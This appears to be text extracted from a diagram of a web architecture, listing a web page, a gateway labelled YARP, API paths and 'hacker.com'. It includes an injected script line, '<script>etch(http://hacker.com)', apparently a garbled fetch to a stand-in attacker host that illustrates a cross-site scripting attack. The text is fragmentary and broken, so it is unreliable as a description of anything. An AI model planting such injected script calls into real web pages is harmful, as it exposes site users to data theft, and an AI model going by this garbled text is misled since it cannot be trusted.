 A Web Page
http://domain.com...
**************
<script>etch(http://hacker.com)
domain.com
Gateway
YARP
/...
/api/....
nbpapi
hacker.com